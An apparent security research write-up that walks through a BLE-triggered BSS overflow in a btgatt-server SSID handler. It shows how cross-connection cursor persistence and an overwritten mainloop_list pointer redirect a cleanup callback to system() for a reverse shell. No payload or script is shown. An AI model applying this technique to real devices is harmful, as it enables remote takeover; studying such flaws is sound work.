BLE opcode 0x04 (WIFI_ACCOUNT) streams SSID data into wifi_ssid. This is the overflow vector. The earlier configuration-injection payload rode opcode 0x05 (WIFI_PWD), not 0x04. Each write to characteristic 0xFFE2 carries another encrypted chunk. The vulnerable case is in receive_manager at PIE offset 0xe7f0.
if (valid_incoming_user == 0) break;

uint8_t chunk_len = packet_len - 4;      // strip inner frame overhead
uint8_t idx = data[0];                   // chunk index (1-based)
uint8_t total = data[1];                 // total chunks expected

if (idx != wifi_ssid_current_index + 1)
    log_log("[error] idx");              // LOGS BUT DOES NOT RETURN

wifi_ssid_current_index = idx;
uint8_t ssid_len = chunk_len - 2;        // strip chunk headers

if (ssid_len > 0) {
    char* dst = &wifi_ssid[wifi_ssid_length]; // dest = buffer + cursor
    memcpy(dst, &data[2], ssid_len);   // copy chunk data into buffer
    wifi_ssid_length += ssid_len;   // advance cursor by chunk size
}
The Binary Ninja view is messy, so this is cleaned-up pseudocode for receive_manager case 0x04. Note: the binary performs the destination write with a byte-by-byte loop, not one literal memcpy. In reality, I think that's enough to explain the bug lol. Bytes are copied to wifi_ssid + wifi_ssid_length, the cursor advances & no destination-bound check protects the 500-byte buffer.
Note: When I say cursor I mean some imaginary position. It's really the wifi_ssid_length. Think of it as the write position that tracks where the next chunk gets copied into the buffer.In this build, the WiFi SSID buffer wifi_ssid is exactly 500 bytes, which is already extremely generous for legitimate input.

0x1F4 = 500. That's the buffer size & wifi_ssid is at 0x2e1e4, the next variable wifi_pass_length is at 0x2e3d8. 0x2e3d8 - 0x2e1e4 = 0x1F4 = 500There's nothing stopping us from sending far more data than the buffer can hold.

0x04 handler inside receive_manager. SSID chunks arrive over BLE and get copied byte-by-byte into wifi_ssid in BSS. The cursor wifi_ssid_length advances after every chunk but is never compared against the buffer size. After ~500 bytes, every subsequent write lands in adjacent BSS variables.Three things are broken here...
wifi_ssid_lengthis a 16-bit cursor that the handler loads as an unsigned value. Every chunk is written atwifi_ssid + wifi_ssid_length, then the cursor is advanced. The code never checks whether the new range stays inside the 500-bytewifi_ssidbuffer.- The sequential-index check is bullshit. If the attacker supplies an unexpected chunk index, the program logs
[error] idxbut does not return/reject the frame/skip the copy. Correctly ordered chunks work anyway, but a bad index is just logged.

- When a BLE client disconnects, the function
mainloop_init()runs to prepare for the next connection. It resets the event loop state, creates a new epoll file descriptor, zeros themainloop_listarray, setsepoll_terminateback to0. But it does NOT resetwifi_ssid,wifi_ssid_length, orwifi_ssid_current_index(this is like a counter). The process stays alive across disconnects, so the overflow cursor survives into the next connection.
This means an attacker can send 350 bytes in connection 1, disconnect, reconnect, and the cursor is still "waiting" at this cursor position 350. The next chunk writes starting from byte 350, not byte 0. So we can accumulate data across connections.

mainloop_init clears the event-loop table and termination flag, but leaves wifi_ssid and its cursor untouched across connections. mainloop_init (PIE offset 0x11c78) clears mainloop_list[0..127] and epoll_terminate, but does not touch the WiFi buffers or the cursor's "location". That is the persistence primitive. Later BLE connections continue writing from the previous wifi_ssid_lengthThis is actually really hard to spot, & its this persistence that makes the exploit possible over BLE.
IMPORTANT: The MTU (Maximum Transmission Unit) on macOS BLE is about 100 bytes. An ATT Write Request can therefore carry at most97value bytes. After the outer encrypted framing and inner packet/chunk headers, the theoretical SSID payload is about59 bytes. That's why for the PoC I used conservative 50-byte chunks which ends up being ~ten writes per connection. This is not a universal BLE limit. It's just because I did everything on macOS.
First, let's get the layout straight.
What Is BSS?
Big picture, BSS is the section of a compiled program commonly used for zero-initialized or otherwise uninitialized global and static storage. The loader initializes it to zero. In this linked binary, the relevant objects occupy adjacent addresses. The CPU does not enforce a boundary around wifi_ssid, so an unchecked write past its end continues into whichever global comes next.
In the btgatt-server, the variables after wifi_ssid are laid out like this.
We now know which globals the overflow can reach. The next question is why corrupting these particular globals (epoll_terminate and mainloop_list) can redirect control flow.

The first 500 payload bytes fill wifi_ssid itself. Bytes 500 onward are the actual overflow and cross into wifi_pass_length, wifi_pass, country_code, the chunk counters, and other BSS state. Most of the payload before offset 1012 is deliberate padding because we do not care about these WiFi globals. Any useful corruption begins around offset 1012.
The Event Loop & The Cleanup Path

The btgatt-server needs to react to things such as a BLE client connecting, the client sending data, a signal arriving, a timer firing, etc, etc. It can't just check each thing one at a time. Doing that would fucking annihilate the CPU. Instead, it uses epoll, a Linux "receptionist" mechanism that lets a program say "wake me up when any of these things happen" and it just sleeps until one of them does. The program registers everything it cares about and enters the loop:
while (!epoll_terminate) {
    int n = epoll_wait(epoll_fd, events, MAX_EVENTS, -1);
    for (int i = 0; i < n; i++) {
    }
}
This snippet is simplified from mainloop_run() after epoll_wait() returns, the loop finds the mainloop_list entry associated with each ready fd and calls entry->callback(fd, events, entry->user_data).
epoll_fd is the epoll instance itself & the thing we pass to epoll_wait. epoll_terminate is a simple flag, and while it's 0, the loop keeps running. When something sets it to 1, the loop exits.
What mainloop_list Is
Each watched fd is associated with a mainloop_data entry. mainloop_list is an array of pointers to these 32-byte structures.
struct mainloop_data {   // 32 bytes total
    int fd;              // +0x00  file descriptor being watched
    uint32_t events;     // +0x04  epoll events mask (EPOLLIN, etc.)
    void* callback;      // +0x08  called when events fire during normal operation
    void* destroy;    // +0x10  called during cleanup when the loop exits
    void* user_data;  // +0x18  argument passed to callbacks and destroy
};
mainloop_list[2] does not contain our fake structure. It contains a pointer. We overwrite that pointer so it leads back to the fake structure stored at the beginning of wifi_ssid
There are two function pointers in every entry. callback is the normal one & it runs when data arrives, when a client connects, etc. destroy is the cleanup one & it runs when the program is shutting down, to close the fd and free resources.
Why This Matters: The Cleanup Path
When the loop exits, because epoll_terminate became 1, the program runs a cleanup routine which walks through every entry in mainloop_list and, for each non-NULL entry, calls the destroy function.
for (int i = 0; i < MAX_ENTRIES; i++) {
    struct mainloop_data* entry = mainloop_list[i];
    if (entry != NULL) {
        if (entry->destroy != NULL)
            entry->destroy(entry->user_data);
        free(entry);
    }
}
This is the cleanup path after the event loop exits. It's a critical operation & is the indirect call entry->destroy(entry->user_data)
Under normal operation, destroy points to a legitimate cleanup function that closes a socket or frees memory. And user_data is the argument to that function (a pointer to whatever resource needs to be released).
These are just addresses stored in memory. The CPU doesn't know whether destroy points to a legitimate cleanup function or to system(). It doesn't know whether user_data points to a socket struct or to a shell command string. It just loads the address from offset 0x10, loads the argument from offset 0x18, and jumps.

0x11db8. blr just means "jump to this address and start running the code that's there". The preceding loads take x1 from entry+0x10 (destroy) and x0 from entry+0x18 (user_data), producing destroy(user_data). Later, our corrupted entry turns that into system(command)I don't want to lose you as a reader in this section. So let's take a step back. The CPU has registers. For our sake, these are small storage slots named x0, x1, x2, etc. When you call a function in ARM64, the convention is gonna be:
x0 = the first argument to the functionx1 (in this case) = the address of the function to call
So these three instructions:
ldr x1, [x20, #0x10] load the address stored at struct+0x10 into x1 load the value stored at
ldr x0, [x20, #0x18]struct+0x18 into x0 jump to whatever address is in
blr x1x1, treat x0 as the argument
In normal operation, x1 would be the address of a legitimate cleanup function, and x0 would be a pointer to some resource to clean up. After our overflow, x1 contains the address of system() (because we wrote it at struct offset 0x10), and x0 contains the address of our reverse shell command string (because we wrote it at offset `0x18`). So blr x1 becomes system("our command").
We control these fields because the cleanup loop reads them from mainloop_list[2], which we overwrite to point at the start of
the wifi_ssid buffer which is the same buffer we're overflowing. The first 32 bytes of our overflow data ARE the fake struct. We'll build that in the payload section.

0x10, loads user_data from offset 0x18, and calls destroy(user_data) through blr x1. That is where we redirect execution to system(command). The code then attempts to free the entry pointer. Our pointer refers to BSS rather than a heap allocation. When that happens, glibc will actually reject the invalid free and btgatt-server aborts... but only after the command has already been launched.The Exploit Primitive
Look back at the BSS layout table. mainloop_list starts at offset 1028 from wifi_ssid, and mainloop_list[2] begins at offset 1044. A 1050-byte payload covers offsets 0 through 1049, which is just enough to overwrite the low six bytes of that pointer. Remember, mainloop_list[2] is a pointer. It tells the cleanup loop, effectively, "the mainloop_data struct for this slot lives at this address". If we replace that pointer with the address of memory we control, the cleanup code interprets our bytes as a legitimate mainloop_data structure. The value at offset 0x10 becomes its destroy callback, and the value at offset 0x18 becomes its user_data argument.
We control that memory through the unchecked wifi_ssid write. At the beginning of the 1050-byte payload, we deliberately lay out the first 32 bytes to match a mainloop_data struct: destroy at offset 0x10 points to system@PLT, while user_data at offset 0x18 points farther into the same payload, where our NUL-terminated command string lives. We then overwrite mainloop_list[2] so that it points back to wifi_ssid[0], where this fake structure begins.
When the cleanup loop processes that slot:
- It reads
mainloop_list[2]and gets a pointer towifi_ssid[0]. - It interprets those bytes as a
mainloop_datastruct. - Its
destroyfield resolves to the PLT entry forsystem(). - Its
user_datafield points to the command string stored later in the same payload. - The cleanup call
destroy(user_data)therefore becomes, conceptually,system(command).
